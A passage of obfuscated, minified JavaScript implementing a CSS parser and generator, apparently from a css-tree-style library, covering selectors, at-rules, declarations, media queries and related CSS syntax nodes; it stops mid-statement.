null!==r&&r[e(2301)](0)===ei&&(r=r[e(521)](1)),null!==i&&i[e(2301)](0)===ei&&(i=i[e(521)](1)),{type:e(1602),loc:this[e(793)](n,this[e(1953)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3248)](t+r)}else this[n(3248)](t)}else this[n(3248)](e.b)}function fi(){const e=t;return this[e(397)](this[e(2406)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(1252)](n);n++){if(t===Gt)return!0;if(t===Jt||t===Nt)return!1}return!1}const gi=t(1300),bi=t(1365),wi={name:String,prelude:[t(2388),t(397),null],block:[t(1403),null]};function vi(e=!1){const n=t,r=this[n(1953)];let i,o,s=null,a=null;switch(this[n(1040)](Nt),i=this[n(2466)](r+1),o=i[n(3124)](),this[n(1665)](),!1===this[n(2031)]&&this[n(2330)]!==Jt&&this[n(2330)]!==Pt&&(s=this[n(3020)]?this[n(653)](this[n(2388)][n(1978)](this,i,e),fi):fi[n(3415)](this,this[n(1457)]),this[n(1665)]()),this[n(2330)]){case Pt:this[n(2202)]();break;case Jt:a=hasOwnProperty[n(3415)](this[n(1365)],o)&&n(847)==typeof this[n(1365)][o][n(2542)]?this[n(1365)][o][n(2542)][n(3415)](this,e):this[n(1403)](pi[n(3415)](this))}return{type:n(1300),loc:this[n(793)](r,this[n(1953)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1171)](Nt,"@"+e[n(2823)]),null!==e[n(2013)]&&this[n(688)](e[n(2013)]),e[n(2542)]?this[n(688)](e[n(2542)]):this[n(1171)](Pt,";")}const xi=t(2388),ki=t(1250),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(3124)]()),this[n(1665)](),r=hasOwnProperty[n(3415)](this[n(1365)],e)&&n(847)==typeof this[n(1365)][e][n(2013)]?this[n(1365)][e][n(2013)][n(3415)](this):this[n(2233)](this[n(1445)][n(2388)]),this[n(1665)](),!0!==this[n(2031)]&&this[n(2330)]!==Jt&&this[n(2330)]!==Pt&&this[n(1912)](n(772)),{type:n(2388),loc:this[n(3103)](r),children:r}}function zi(e){this[t(401)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ni=124,Ci=126;function ji(){const e=t;this[e(2031)]&&this[e(1912)](e(2371));const n=this[e(1953)];let r=!1;return this[e(2412)](Mi)?(r=!0,this[e(2202)]()):this[e(2412)](Ni)||this[e(1040)](Et),this[e(2412)](Ni)?this[e(2301)](this[e(1953)]+1)!==Ei?(this[e(2202)](),this[e(1040)](Et)):r&&this[e(1912)](e(2419),this[e(1351)]):r&&this[e(1912)](e(1208)),{type:e(423),loc:this[e(793)](n,this[e(1953)]),name:this[e(2466)](n)}}function Li(){const e=t,n=this[e(1953)],r=this[e(2301)](n);return r!==Ei&&r!==Ci&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ni&&this[e(1912)](e(1285)),this[e(2202)](),r!==Ei&&(this[e(2412)](Ei)||this[e(1912)](e(2974)),this[e(2202)]()),this[e(2466)](n)}const Ii=t(1805),Oi={name:t(423),matcher:[String,null],value:[t(2536),t(423),null],flags:[String,null]};function Ui(){const e=t,n=this[e(1953)];let r,i=null,o=null,s=null;return this[e(1040)](Bt),this[e(1665)](),r=ji[e(3415)](this),this[e(1665)](),this[e(2330)]!==Vt&&(this[e(2330)]!==Et&&(i=Li[e(3415)](this),this[e(1665)](),o=this[e(2330)]===jt?this[e(2536)]():this[e(423)](),this[e(1665)]()),this[e(2330)]===Et&&(s=this[e(629)](Et),this[e(1665)]())),this[e(1040)](Vt),{type:e(1805),loc:this[e(793)](n,this[e(1953)]),name:r,matcher:i,value:o,flags:s}}function Wi(e){const n=t;this[n(1171)](It,"["),this[n(688)](e[n(2823)]),null!==e[n(540)]&&(this[n(3248)](e[n(540)]),this[n(688)](e[n(464)])),null!==e[n(563)]&&this[n(1171)](Et,e[n(563)]),this[n(1171)](It,"]")}const Fi=38;function Ri(){return this[t(397)](null,!0)}function Di(){const e=t;return this[e(653)](this[e(1059)],Ri)}function Hi(){const e=t;return this[e(397)](this[e(998)],!0)}function Pi(){const e=t;if(this[e(2330)]===Pt)return Hi[e(3415)](this,this[e(1457)]);const n=this[e(653)](this[e(2875)],Hi);return this[e(2330)]===Pt&&this[e(2202)](),n}const qi=t(1403),Bi=t(2542),Vi={children:[[t(1300),t(1059),t(2875)]]};function Xi(e){const n=t,r=e?Pi:Di,i=this[n(1953)];let o=this[n(1715)]();this[n(1040)](Jt);t:for(;!this[n(2031)];)switch(this[n(2330)]){case Gt:break t;case Ft:case Yt:this[n(2202)]();break;case Nt:o[n(2241)](this[n(653)](this[n(1300)][n(1978)](this,e),Ri));break;default:e&&this[n(2412)](Fi)?o[n(2241)](Di[n(3415)](this)):o[n(2241)](r[n(3415)](this))}return this[n(2031)]||this[n(1040)](Gt),{type:n(1403),loc:this[n(793)](i,this[n(1953)]),children:o}}function Zi(e){const n=t;this[n(1171)](Jt,"{"),this[n(401)](e,(t=>{const e=n;e(2875)===t[e(2704)]&&this[e(1171)](Pt,";")})),this[n(1171)](Gt,"}")}const Ji=t(2426),Gi={children:[[]]};function Yi(e,n){const r=t,i=this[r(1953)];let o=null;return this[r(1040)](Bt),o=e[r(3415)](this,n),this[r(2031)]||this[r(1040)](Vt),{type:r(2426),loc:this[r(793)](i,this[r(1953)]),children:o}}function Qi(e){const n=t;this[n(1171)](It,"["),this[n(401)](e),this[n(1171)](It,"]")}const Ki=t(3019),$i=[];function to(){const e=t,n=this[e(1953)];return this[e(1040)](Dt),{type:e(3019),loc:this[e(793)](n,this[e(1953)])}}function eo(){const e=t;this[e(1171)](Dt,e(3379))}const no=t(3376),ro=[];function io(){const e=t,n=this[e(1953)];return this[e(1040)](Rt),{type:e(3376),loc:this[e(793)](n,this[e(1953)])}}function oo(){const e=t;this[e(1171)](Rt,e(1894))}const so=46,ao=t(624),co={name:String};function lo(){const e=t;return this[e(700)](so),{type:e(624),loc:this[e(793)](this[e(1953)]-1,this[e(1351)]),name:this[e(629)](Et)}}function uo(e){const n=t;this[n(1171)](It,"."),this[n(1171)](Et,e[n(2823)])}const ho=43,mo=47,fo=62,po=126,go=t(695),bo={name:String};function wo(){const e=t,n=this[e(1953)];let r;switch(this[e(2330)]){case Ft:r=" ";break;case It:switch(this[e(2301)](this[e(1953)])){case fo:case ho:case po:this[e(2202)]();break;case mo:this[e(2202)](),this[e(2147)](e(3095)),this[e(700)](mo);break;default:this[e(1912)](e(553))}r=this[e(2466)](n)}return{type:e(695),loc:this[e(793)](n,this[e(1953)]),name:r}}function vo(e){const n=t;this[n(3248)](e[n(2823)])}const yo=42,xo=47,ko=t(1398),Ao={value:String};function _o(){const e=t,n=this[e(1953)];let r=this[e(1351)];return this[e(1040)](Yt),r-n+2>=2&&this[e(2301)](r-2)===yo&&this[e(2301)](r-1)===xo&&(r-=2),{type:e(1398),loc:this[e(793)](n,this[e(1953)]),value:this[e(3156)](n+2,r)}}function zo(e){const n=t;this[n(1171)](Yt,"/*"+e[n(464)]+"*/")}const So=new Set([Ht,Zt,Mt]),Mo=t(1420),Eo={kind:String,children:[[t(423),t(2701),t(396),t(825),t(1873)]]};function To(e){const n=t;return this[n(2050)](1)===Et&&So[n(3277)](this[n(2050)](2))?this[n(2701)](e):this[n(825)](e)}const No={media:To,container:To,supports(){return this[t(1873)]()}};function Co(e=t(463)){const n=t,r=this[n(1715)]();t:for(;!this[n(2031)];)switch(this[n(2330)]){case Yt:case Ft:this[n(2202)]();continue;case Et:r[n(2241)](this[n(423)]());break;case Xt:{let t=this[n(653)]((()=>No[e][n(3415)](this,e)),(()=>null));t||(t=this[n(653)]((()=>{const t=n;this[t(1040)](Xt);const r=this[t(1420)](e);return this[t(1040)](Zt),r}),(()=>this[n(886)](e)))),r[n(2241)](t);break}case Tt:{let t=this[n(653)]((()=>this[n(396)](e)),(()=>null));t||(t=this[n(886)](e)),r[n(2241)](t);break}default:break t}return r[n(1742)]&&this[n(1912)](n(2462)),{type:n(1420),loc:this[n(3103)](r),kind:e,children:r}}function jo(e){const n=t;e[n(401)][n(1547)]((t=>{const e=n;e(1420)===t[e(2704)]?(this[e(1171)](Xt,"("),this[e(688)](t),this[e(1171)](Zt,")")):this[e(688)](t)}))}const Lo=33,Io=35,Oo=36,Uo=38,Wo=42,Fo=43,Ro=47;function Do(){const e=t;return this[e(397)](this[e(1328)],!0)}function Ho(){const e=t;return this[e(397)](this[e(1328)],!1)}function Po(){const e=t,n=this[e(1457)],r=this[e(3309)]();return e(397)!==r[e(2704)]&&!1===this[e(2031)]&&this[e(2330)]!==Pt&&!1===this[e(2412)](Lo)&&!1===this[e(3119)](n)&&this[e(1912)](),r}const qo=t(2875),Bo=t(3141),Vo={important:[Boolean,String],property:String,value:[t(3309),t(397)]};function Xo(){const e=t,n=this[e(1953)],r=this[e(1457)],i=Jo[e(3415)](this),o=yn(i),s=o?this[e(2662)]:this[e(1999)],a=o?Ho:Do;let c,l=!1;this[e(1665)](),this[e(1040)](Ht);const u=this[e(1457)];if(o||this[e(1665)](),c=s?this[e(653)](Po,a):a[e(3415)](this,this[e(1457)]),o&&e(3309)===c[e(2704)]&&c[e(401)][e(1742)])for(let t=u-this[e(1457)];t<=0;t++)if(this[e(1252)](t)===Ft){c[e(401)][e(3064)]({type:e(488),loc:null,value:" "});break}return this[e(2412)](Lo)&&(l=Go[e(3415)](this),this[e(1665)]()),!1===this[e(2031)]&&this[e(2330)]!==Pt&&!1===this[e(3119)](r)&&this[e(1912)](),{type:e(2875),loc:this[e(793)](n,this[e(1953)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(1171)](Et,e[n(2113)]),this[n(1171)](Ht,":"),this[n(688)](e[n(464)]),e[n(683)]&&(this[n(1171)](It,"!"),this[n(1171)](Et,!0===e[n(683)]?n(683):e[n(683)]))}function Jo(){const e=t,n=this[e(1953)];if(this[e(2330)]===It)switch(this[e(2301)](this[e(1953)])){case Wo:case Oo:case Fo:case Io:case Uo:this[e(2202)]();break;case Ro:this[e(2202)](),this[e(2412)](Ro)&&this[e(2202)]()}return this[e(2330)]===Ct?this[e(1040)](Ct):this[e(1040)](Et),this[e(2466)](n)}function Go(){const e=t;this[e(1040)](It),this[e(1665)]();const n=this[e(629)](Et);return e(683)===n||n}const Yo=38;function Qo(){const e=t;return this[e(397)](this[e(998)],!0)}const Ko=t(3092),$o={children:[[t(2875),t(1300),t(1059)]]};function ts(){const e=t,n=this[e(1715)]();for(;!this[e(2031)];)switch(this[e(2330)]){case Ft:case Yt:case Pt:this[e(2202)]();break;case Nt:n[e(2241)](this[e(653)](this[e(1300)][e(1978)](this,!0),Qo));break;default:this[e(2412)](Yo)?n[e(2241)](this[e(653)](this[e(1059)],Qo)):n[e(2241)](this[e(653)](this[e(2875)],Qo))}return{type:e(3092),loc:this[e(3103)](n),children:n}}function es(e){const n=t;this[n(401)](e,(t=>{const e=n;e(2875)===t[e(2704)]&&this[e(1171)](Pt,";")}))}const ns=t(2937),rs={value:String,unit:String};function is(){const e=t,n=this[e(1953)],r=this[e(2942)](Wt);return{type:e(2937),loc:this[e(793)](n,this[e(1953)]),value:r,unit:this[e(3156)](n+r[e(1906)],this[e(1953)])}}function os(e){const n=t;this[n(1171)](Wt,e[n(464)]+e[n(541)])}const ss=47,as=t(2701),cs={kind:String,name:String,value:[t(423),t(2448),t(2937),t(1339),t(1064),null]};function ls(e){const n=t,r=this[n(1953)];let i,o=null;if(this[n(1040)](Xt),this[n(1665)](),i=this[n(629)](Et),this[n(1665)](),this[n(2330)]!==Zt){switch(this[n(1040)](Ht),this[n(1665)](),this[n(2330)]){case Ot:o=this[n(690)](1)===It?this[n(1339)]():this[n(2448)]();break;case Wt:o=this[n(2937)]();break;case Et:o=this[n(423)]();break;case Tt:o=this[n(653)]((()=>{const t=n,e=this[t(1064)](this[t(2233)],this[t(1445)][t(3309)]);return this[t(1665)](),this[t(2412)](ss)&&this[t(1912)](),e}),(()=>this[n(1339)]()));break;default:this[n(1912)](n(1007))}this[n(1665)]()}return this[n(2031)]||this[n(1040)](Zt),{type:n(2701),loc:this[n(793)](r,this[n(1953)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1171)](Xt,"("),this[n(1171)](Et,e[n(2823)]),null!==e[n(464)]&&(this[n(1171)](Ht,":"),this[n(688)](e[n(464)])),this[n(1171)](Zt,")")}const ds=t(396),hs={kind:String,feature:String,value:[t(2875),t(391)]};function ms(e,n){const r=t,i=(this[r(2682)][e]||{})[n];return r(847)!=typeof i&&this[r(1912)](r(2833)+n+"()"),i}function fs(e=t(2099)){const n=t,r=this[n(1953)],i=this[n(2492)](),o=ms[n(3415)](this,e,i[n(3124)]());this[n(1665)]();const s=this[n(653)]((()=>{const t=n,e=this[t(1457)],r=o[t(3415)](this);return!1===this[t(2031)]&&!1===this[t(3119)](e)&&this[t(1912)](),r}),(()=>this[n(397)](null,!1)));return this[n(2031)]||this[n(1040)](Zt),{type:n(396),loc:this[n(793)](r,this[n(1953)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(1171)](Tt,e[n(415)]+"("),this[n(688)](e[n(464)]),this[n(1171)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(825),xs={kind:String,left:[t(423),t(2448),t(2937),t(1339),t(1064)],leftComparison:String,middle:[t(423),t(2448),t(2937),t(1339),t(1064)],rightComparison:[String,null],right:[t(423),t(2448),t(2937),t(1339),t(1064),null]};function ks(){const e=t;switch(this[e(1665)](),this[e(2330)]){case Ot:return this[e(2412)](gs,this[e(1144)](1))?this[e(1339)]():this[e(2448)]();case Wt:return this[e(2937)]();case Et:return this[e(423)]();case Tt:return this[e(653)]((()=>{const t=e,n=this[t(1064)](this[t(2233)],this[t(1445)][t(3309)]);return this[t(1665)](),this[t(2412)](gs)&&this[t(1912)](),n}),(()=>this[e(1339)]()));default:this[e(1912)](e(1007))}}function As(e){const n=t;if(this[n(1665)](),this[n(2412)](bs)||this[n(2412)](vs)){const t=this[n(1774)][this[n(1953)]];return this[n(2202)](),this[n(2412)](ws)?(this[n(2202)](),t+"="):t}if(this[n(2412)](ws))return"=";this[n(1912)](n(2017)+(e?n(708):"")+n(2012))}function _s(e=t(2099)){const n=t,r=this[n(1953)];this[n(1665)](),this[n(1040)](Xt);const i=ks[n(3415)](this),o=As[n(3415)](this,n(423)===i[n(2704)]),s=ks[n(3415)](this);let a=null,c=null;return this[n(690)](0)!==Zt&&(a=As[n(3415)](this),c=ks[n(3415)](this)),this[n(1665)](),this[n(1040)](Zt),{type:n(825),loc:this[n(793)](r,this[n(1953)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(1171)](Xt,"("),this[n(688)](e[n(616)]),this[n(3248)](e[n(3111)]),this[n(688)](e[n(2153)]),e[n(2498)]&&(this[n(3248)](e[n(2655)]),this[n(688)](e[n(2498)])),this[n(1171)](Zt,")")}const Ss=t(1064),Ms=t(847),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1953)],o=this[r(2492)](),s=o[r(3124)]();let a;return a=n[r(2139)](s)?n[s][r(3415)](this,n):e[r(3415)](this,n),this[r(2031)]||this[r(1040)](Zt),{type:r(1064),loc:this[r(793)](i,this[r(1953)]),name:o,children:a}}function Ns(e){const n=t;this[n(1171)](Tt,e[n(2823)]+"("),this[n(401)](e),this[n(1171)](Zt,")")}const Cs=t(886),js={kind:String,function:[String,null],children:[[]]};function Ls(e){const n=t,r=this[n(1953)];let i=null;this[n(2330)]===Tt?i=this[n(2492)]():this[n(1040)](Xt);const o=this[n(653)]((()=>{const t=n,e=this[t(1457)],r=this[t(2233)](this[t(1445)][t(3309)]);return!1===this[t(2031)]&&!1===this[t(3119)](e)&&this[t(1912)](),r}),(()=>this[n(1097)](this[n(397)](null,!1))));return this[n(2031)]||this[n(1040)](Zt),{type:n(886),loc:this[n(793)](r,this[n(1953)]),kind:e,function:i,children:o}}function Is(e){const n=t;e[n(847)]?this[n(1171)](Tt,e[n(847)]+"("):this[n(1171)](Xt,"("),this[n(401)](e),this[n(1171)](Zt,")")}const Os=t(457),Us=t(1762),Ws={value:String};function Fs(){const e=t,n=this[e(1953)];return this[e(1040)](Ct),{type:e(1762),loc:this[e(793)](n,this[e(1953)]),value:this[e(2466)](n+1)}}function Rs(e){const n=t;this[n(1171)](Ct,"#"+e[n(464)])}const Ds=t(423),Hs={name:String};function Ps(){const e=t;return{type:e(423),loc:this[e(793)](this[e(1953)],this[e(1351)]),name:this[e(629)](Et)}}function qs(e){const n=t;this[n(1171)](Et,e[n(2823)])}const Bs=t(1145),Vs={name:String};function Xs(){const e=t,n=this[e(1953)];return this[e(1040)](Ct),{type:e(1145),loc:this[e(793)](n,this[e(1953)]),name:this[e(2466)](n+1)}}function Zs(e){const n=t;this[n(1171)](It,"#"+e[n(2823)])}const Js=46,Gs=t(584),Ys={name:String};function Qs(){const e=t;let n=this[e(1953)],r=this[e(629)](Et);for(;this[e(2412)](Js);)this[e(1040)](It),r+="."+this[e(629)](Et);return{type:e(584),loc:this[e(793)](n,this[e(1953)]),name:r}}function Ks(e){const n=t;this[n(3248)](e[n(2823)])}const $s=t(2985),ta={children:[[t(584)]]};function ea(){const e=t,n=this[e(1715)]();for(this[e(1665)]();!this[e(2031)]&&(n[e(2241)](this[e(584)]()),this[e(2050)](0)===qt);)this[e(1665)](),this[e(2202)](),this[e(1665)]();return{type:e(2985),loc:this[e(3103)](n),children:n}}function na(e){const n=t;this[n(401)](e,(()=>this[n(1171)](qt,",")))}const ra=t(461),ia={modifier:[String,null],mediaType:[String,null],condition:[t(1420),null]};function oa(){const e=t,n=this[e(1953)];let r=null,i=null,o=null;if(this[e(1665)](),this[e(2330)]===Et&&this[e(2050)](1)!==Xt){const t=this[e(629)](Et),n=t[e(3124)]();switch(e(1348)===n||e(1837)===n?(this[e(1665)](),r=n,i=this[e(629)](Et)):i=t,this[e(2050)](0)){case Et:this[e(1665)](),this[e(2147)](e(1217)),o=this[e(1420)](e(463));break;case Jt:case Pt:case qt:case Mt:break;default:this[e(1912)](e(1801))}}else switch(this[e(2330)]){case Et:case Xt:case Tt:o=this[e(1420)](e(463));break;case Jt:case Pt:case Mt:break;default:this[e(1912)](e(1801))}return{type:e(461),loc:this[e(793)](n,this[e(1953)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(362)]?(e[n(3163)]&&this[n(1171)](Et,e[n(3163)]),this[n(1171)](Et,e[n(362)]),e[n(1163)]&&(this[n(1171)](Et,n(1217)),this[n(688)](e[n(1163)]))):e[n(1163)]&&this[n(688)](e[n(1163)])}const aa=t(3351),ca={children:[[t(461)]]};function la(){const e=t,n=this[e(1715)]();for(this[e(1665)]();!this[e(2031)]&&(n[e(2241)](this[e(461)]()),this[e(2330)]===qt);)this[e(2202)]();return{type:e(3351),loc:this[e(3103)](n),children:n}}function ua(e){const n=t;this[n(401)](e,(()=>this[n(1171)](qt,",")))}const da=38,ha=t(850),ma={};function fa(){const e=t,n=this[e(1953)];return this[e(700)](da),{type:e(850),loc:this[e(793)](n,this[e(1953)])}}function pa(){this[t(1171)](It,"&")}const ga=t(2263),ba={nth:[t(1602),t(423)],selector:[t(864),null]};function wa(){const e=t;this[e(1665)]();const n=this[e(1953)];let r,i=n,o=null;return r=this[e(824)](0,e(1853))||this[e(824)](0,e(2346))?this[e(423)]():this[e(1602)](),i=this[e(1953)],this[e(1665)](),this[e(824)](0,"of")&&(this[e(2202)](),o=this[e(864)](),i=this[e(1953)]),{type:e(2263),loc:this[e(793)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(688)](e[n(1836)]),null!==e[n(3429)]&&(this[n(1171)](Et,"of"),this[n(688)](e[n(3429)]))}const ya=t(2448),xa={value:String};function ka(){const e=t;return{type:e(2448),loc:this[e(793)](this[e(1953)],this[e(1351)]),value:this[e(629)](Ot)}}function Aa(e){const n=t;this[n(1171)](Ot,e[n(464)])}const _a=t(2261),za={value:String};function Sa(){const e=t,n=this[e(1953)];return this[e(2202)](),{type:e(2261),loc:this[e(793)](n,this[e(1953)]),value:this[e(2466)](n)}}function Ma(e){const n=t;this[n(3248)](e[n(464)])}const Ea=t(982),Ta={children:[[]]};function Na(e,n){const r=t,i=this[r(1953)];let o=null;return this[r(1040)](Xt),o=e[r(3415)](this,n),this[r(2031)]||this[r(1040)](Zt),{type:r(982),loc:this[r(793)](i,this[r(1953)]),children:o}}function Ca(e){const n=t;this[n(1171)](Xt,"("),this[n(401)](e),this[n(1171)](Zt,")")}const ja=t(1342),La={value:String};function Ia(){const e=t;return{type:e(1342),loc:this[e(793)](this[e(1953)],this[e(1351)]),value:this[e(2942)](Ut)}}function Oa(e){const n=t;this[n(1171)](Ut,e[n(464)]+"%")}const Ua=t(1585),Wa=t(847),Fa={name:String,children:[[t(397)],null]};function Ra(){const e=t,n=this[e(1953)];let r,i,o=null;return this[e(1040)](Ht),this[e(2330)]===Tt?(r=this[e(2492)](),i=r[e(3124)](),this[e(690)](0)==Zt?o=this[e(1715)]():hasOwnProperty[e(3415)](this[e(1751)],i)?(this[e(1665)](),o=this[e(1751)][i][e(3415)](this),this[e(1665)]()):(o=this[e(1715)](),o[e(2241)](this[e(397)](null,!1))),this[e(1040)](Zt)):r=this[e(629)](Et),{type:e(1585),loc:this[e(793)](n,this[e(1953)]),name:r,children:o}}function Da(e){const n=t;this[n(1171)](Ht,":"),null===e[n(401)]?this[n(1171)](Et,e[n(2823)]):(this[n(1171)](Tt,e[n(2823)]+"("),this[n(401)](e),this[n(1171)](Zt,")"))}const Ha=t(1572),Pa=t(847),qa={name:String,children:[[t(397)],null]};function Ba(){const e=t,n=this[e(1953)];let r,i,o=null;return this[e(1040)](Ht),this[e(1040)](Ht),this[e(2330)]===Tt?(r=this[e(2492)](),i=r[e(3124)](),this[e(690)](0)==Zt?o=this[e(1715)]():hasOwnProperty[e(3415)](this[e(1751)],i)?(this[e(1665)](),o=this[e(1751)][i][e(3415)](this),this[e(1665)]()):(o=this[e(1715)](),o[e(2241)](this[e(397)](null,!1))),this[e(1040)](Zt)):r=this[e(629)](Et),{type:e(1572),loc:this[e(793)](n,this[e(1953)]),name:r,children:o}}function Va(e){const n=t;this[n(1171)](Ht,":"),this[n(1171)](Ht,":"),null===e[n(401)]?this[n(1171)](Et,e[n(2823)]):(this[n(1171)](Tt,e[n(2823)]+"("),this[n(401)](e),this[n(1171)](Zt,")"))}const Xa=47;function Za(){const e=t;switch(this[e(1665)](),this[e(2330)]){case Ot:return this[e(2448)]();case Tt:return this[e(1064)](this[e(2233)],this[e(1445)][e(3309)]);default:this[e(1912)](e(2143))}}const Ja=t(1339),Ga={left:[t(2448),t(1064)],right:[t(2448),t(1064),null]};function Ya(){const e=t,n=this[e(1953)],r=Za[e(3415)](this);let i=null;return this[e(1665)](),this[e(2412)](Xa)&&(this[e(700)](Xa),i=Za[e(3415)](this)),{type:e(1339),loc:this[e(793)](n,this[e(1953)]),left:r,right:i}}function Qa(e){const n=t;this[n(688)](e[n(616)]),this[n(1171)](It,"/"),e[n(2498)]?this[n(688)](e[n(2498)]):this[n(688)](Ot,1)}function Ka(){const e=t;return this[e(1457)]>0&&this[e(1252)](-1)===Ft?this[e(1457)]>1?this[e(1274)](this[e(1457)]-1):this[e(913)]:this[e(1953)]}const $a=t(397),tc={value:String};function ec(e,n){const r=t,i=this[r(1274)](this[r(1457)]);let o;return this[r(1427)](this[r(1457)],e||this[r(681)]),o=n&&this[r(1953)]>i?Ka[r(3415)](this):this[r(1953)],{type:r(397),loc:this[r(793)](i,o),value:this[r(3156)](i,o)}}function nc(e){const n=t;this[n(3248)](e[n(464)])}function rc(){const e=t;return this[e(397)](this[e(2084)],!0)}function ic(){const e=t,n=this[e(864)]();return e(397)!==n[e(2704)]&&!1===this[e(2031)]&&this[e(2330)]!==Jt&&this[e(1912)](),n}const oc=t(1059),sc=t(2167),ac={prelude:[t(864),t(397)],block:[t(1403)]};function cc(){const e=t,n=this[e(1457)],r=this[e(1953)];let i,o;return i=this[e(1735)]?this[e(653)](ic,rc):rc[e(3415)](this,n),o=this[e(1403)](!0),{type:e(1059),loc:this[e(793)](r,this[e(1953)]),prelude:i,block:o}}function lc(e){const n=t;this[n(688)](e[n(2013)]),this[n(688)](e[n(2542)])}const uc=t(3042),dc={root:[t(864),t(397),null],limit:[t(864),t(397),null]};function hc(){const e=t;let n=null,r=null;this[e(1665)]();const i=this[e(1953)];return this[e(2330)]===Xt&&(this[e(2202)](),this[e(1665)](),n=this[e(653)](this[e(864)],(()=>this[e(397)](!1,!0))),this[e(1665)](),this[e(1040)](Zt)),this[e(690)](0)===Et&&(this[e(1665)](),this[e(2147)]("to"),this[e(1665)](),this[e(1040)](Xt),this[e(1665)](),r=this[e(653)](this[e(864)],(()=>this[e(397)](!1,!0))),this[e(1665)](),this[e(1040)](Zt)),{type:e(3042),loc:this[e(793)](i,this[e(1953)]),root:n,limit:r}}function mc(e){const n=t;e[n(542)]&&(this[n(1171)](Xt,"("),this[n(688)](e[n(542)]),this[n(1171)](Zt,")")),e[n(1867)]&&(this[n(1171)](Et,"to"),this[n(1171)](Xt,"("),this[n(688)](e[n(1867)]),this[n(1171)](Zt,")"))}const fc=t(391),pc={children:[[t(2772),t(1145),t(624),t(1805),t(1585),t(1572),t(695)]]};function gc(){const e=t,n=this[e(2233)](this[e(1445)][e(391)]);return null===this[e(543)](n)&&this[e(1912)](e(912)),{type:e(391),loc:this[e(3103)](n),children:n}}function bc(e){this[t(401)](e)}const wc=t(864),vc=t(3429),yc={children:[[t(391),t(397)]]};function xc(){const e=t,n=this[e(1715)]();for(;!this[e(2031)]&&(n[e(2241)](this[e(391)]()),this[e(2330)]===qt);)this[e(2202)]();return{type:e(864),loc:this[e(3103)](n),children:n}}function kc(e){const n=t;this[n(401)](e,(()=>this[n(1171)](qt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1906)],i=e[n(2301)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(2301)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2301)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(521)](t+1));break}if(i=e[n(2301)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(3156)](r+1,i))}else 13===i&&10===e[n(2301)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(2536),Ec={value:String};function Tc(){const e=t;return{type:e(2536),loc:this[e(793)](this[e(1953)],this[e(1351)]),value:Sc(this[e(629)](jt))}}function Nc(e){const n=t;this[n(1171)](jt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1906)];n++){const s=t[e(2301)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1271)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(805)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(805)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(464)]))}const Cc=33;function jc(){return this[t(397)](null,!1)}const Lc=t(705),Ic=t(1868),Oc={children:[[t(1398),t(3376),t(3019),t(1300),t(1059),t(397)]]};function Uc(){const e=t,n=this[e(1953)],r=this[e(1715)]();let i;for(;!this[e(2031)];){switch(this[e(2330)]){case Ft:this[e(2202)]();continue;case Yt:if(this[e(2301)](this[e(1953)]+2)!==Cc){this[e(2202)]();continue}i=this[e(1398)]();break;case Rt:i=this[e(3376)]();break;case Dt:i=this[e(3019)]();break;case Nt:i=this[e(653)](this[e(1300)],jc);break;default:i=this[e(653)](this[e(1059)],jc)}r[e(2241)](i)}return{type:e(705),loc:this[e(793)](n,this[e(1953)]),children:r}}function Wc(e){this[t(401)](e)}const Fc=t(1873),Rc={declaration:t(2875)};function Dc(){const e=t,n=this[e(1953)];this[e(1040)](Xt),this[e(1665)]();const r=this[e(2875)]();return this[e(2031)]||this[e(1040)](Zt),{type:e(1873),loc:this[e(793)](n,this[e(1953)]),declaration:r}}function Hc(e){const n=t;this[n(1171)](Xt,"("),this[n(688)](e[n(3141)]),this[n(1171)](Zt,")")}const Pc=42,qc=124;function Bc(){const e=t;this[e(2330)]!==Et&&!1===this[e(2412)](Pc)&&this[e(1912)](e(3139)),this[e(2202)]()}const Vc=t(2772),Xc={name:String};function Zc(){const e=t,n=this[e(1953)];return this[e(2412)](qc)?(this[e(2202)](),Bc[e(3415)](this)):(Bc[e(3415)](this),this[e(2412)](qc)&&(this[e(2202)](),Bc[e(3415)](this))),{type:e(2772),loc:this[e(793)](n,this[e(1953)]),name:this[e(2466)](n)}}function Jc(e){const n=t;this[n(3248)](e[n(2823)])}const Gc=43,Yc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1953)]+e;t<this[r(1351)];t++){const o=this[r(2301)](t);if(o===Yc&&n&&0!==i)return Kc[r(3415)](this,e+i+1,!1),-1;$t(o)||this[r(1912)](n&&0!==i?r(3233)+(i<6?r(928):"")+r(3285):r(i<6?694:843),t),++i>6&&this[r(1912)](r(1563),t)}return this[r(2202)](),i}function $c(e){const n=t;let r=0;for(;this[n(2412)](Qc);)++r>e&&this[n(1912)](n(1135)),this[n(2202)]()}function tl(e){const n=t;this[n(2301)](this[n(1953)])!==e&&this[n(1912)](n(e===Gc?660:3233)+n(3285))}function el(){const e=t;let n=0;switch(this[e(2330)]){case 